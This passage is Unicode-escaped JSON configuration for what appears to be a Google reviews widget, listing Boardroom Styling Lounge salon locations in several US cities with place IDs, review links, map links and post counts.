0020Lounge\u0020\u002D\u0020Allen\u002DAllen\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7477112741594353049\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82914,\u0022sourceCity\u0022\u003A\u0022Allen\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A416\u007D,\u007B\u0022id\u0022\u003A22556,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u002DThe\u0020Woodlands\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16503936487774860495\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82916,\u0022sourceCity\u0022\u003A\u0022The\u0020Woodlands\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A329\u007D,\u007B\u0022id\u0022\u003A22515,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u002DFriendswood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6187087373887681331\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82875,\u0022sourceCity\u0022\u003A\u0022Friendswood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A281\u007D,\u007B\u0022id\u0022\u003A22516,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u002DRaleigh\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7576880123224920681\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82876,\u0022sourceCity\u0022\u003A\u0022Raleigh\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A140\u007D,\u007B\u0022id\u0022\u003A22517,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D9618632083178002562\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82877,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A209\u007D,\u007B\u0022id\u0022\u003A22518,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u002DPlano\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5159854652630693810\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82878,\u0022sourceCity\u0022\u003A\u0022Plano\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A438\u007D,\u007B\u0022id\u0022\u003A22519,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15818889222157127376\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82879,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A498\u007D,\u007B\u0022id\u0022\u003A22520,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vintage\u0020Park\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18291017503044843252\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82880,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A342\u007D,\u007B\u0022id\u0022\u003A22522,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15003499854121643326\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82882,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A397\u007D,\u007B\u0022id\u0022\u003A22523,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82883,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A288\u007D,\u007B\u0022id\u0022\u003A22524,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u002DScottsdale\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18200216504289978185\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82884,\u0022sourceCity\u0022\u003A\u0022Scottsdale\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A190\u007D,\u007B\u0022id\u0022\u003A22525,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6654437118030501383\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82885,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A312\u007D,\u007B\u0022id\u0022\u003A22526,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Kingwood\u002DKingwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18097346481298054226\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82886,\u0022sourceCity\u0022\u003A\u0022Kingwood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A171\u007D,\u007B\u0022id\u0022\u003A22527,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u002DTempe\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13867086993550032275\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82887,\u0022sourceCity\u0022\u003A\u0022Tempe\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A144\u007D,\u007B\u0022id\u0022\u003A22528,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u002DTulsa\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17869538669395648721\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82888,\u0022sourceCity\u0022\u003A\u0022Tulsa\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A313\u007D,\u007B\u0022id\u0022\u003A22529,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u002DPlano\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1199667729635582576\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82889,\u0022sourceCity\u0022\u003A\u0022Plano\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A433\u007D,\u007B\u0022id\u0022\u003A22530,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D12115664371033857907\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82890,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A213\u007D,\u007B\u0022id\u0022\u003A22531,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u002DEdmond\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5920722321364091891\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82891,\u0022sourceCity\u0022\u003A\u0022Edmond\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A239\u007D,\u007B\u0022id\u0022\u003A22532,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D2689696137272289653\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82892,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A173\u007D,\u007B\u0022id\u0022\u003A22533,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82893,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A602\u007D,\u007B\u0022id\u0022\u003A22534,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6471308715749607408\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82894,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A383\u007D,\u007B\u0022id\u0022\u003A22535,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u